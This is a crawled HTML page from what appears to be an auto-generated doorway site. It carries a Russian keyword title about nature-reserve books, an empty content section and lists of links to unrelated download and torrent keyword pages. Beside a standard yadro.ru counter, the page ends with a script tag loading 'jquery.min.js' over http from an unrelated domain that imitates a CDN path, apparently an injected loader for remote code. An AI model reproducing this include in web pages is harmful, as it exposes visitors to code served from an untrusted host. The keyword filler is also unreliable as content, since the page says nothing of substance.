

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kooyaejee.philosophistry.com/zwtphd-zapovedniki-rossii-knigi.html
body_size: 1877
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Заповедники россии книги - kooyaejee.philosophistry.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kooyaejee.philosophistry.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Заповедники россии книги</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zwtphd-kassa-2.html">Касса 2</a></li>
                                <li><a href="zwtphd-itunes-dlya-windows-xp-staraya-versiya.html">Itunes для windows xp старая версия</a></li>
                                <li><a href="zwtphd-zemfira-i-mumiy-troll-medvedica-akkordy.html">Земфира и мумий тролль медведица аккорды</a></li>
                                <li><a href="zwtphd-lolita-podrugi-minus.html">Лолита подруги минус</a></li>
                                <li><a href="zwtphd-prezentaciya-stradatelnye-prichastiya-nastoyaschego-vremeni-7-klass.html">Презентация страдательные причастия настоящего времени 7 класс</a></li>
                                <li><a href="zwtphd-raspisanie-avtobusov-ot-rtischevo-do-saratova.html">Расписание автобусов от ртищево до саратова</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-kak-skachat-server-s-modami.html">Как скачать сервер с модами</a></li>
                                            <li><a href="zwtphd-igry-skachka.html">Игры скачка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-skachat-minus-posidim-po-horoshemu.html">Скачать минус посидим по хорошему</a></li>
                                            <li><a href="zwtphd-elektricheskaya-shema-kondicionera-mitsubisi-elektrik.html">Электрическая схема кондиционера митсубиси электрик</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-day-z-igra-skachat-torrent-ot-mehanikov.html">Day z игра скачать торрент от механиков</a></li>
                                            <li><a href="zwtphd-cry-for-you-september-skachat-besplatno-mp3.html">Cry for you september скачать бесплатно mp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-skachat-sohraniv-lyubov.html">Скачать сохранив любовь</a></li>
                                            <li><a href="zwtphd-gryazeklyaks-igra.html">Грязеклякс игра</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
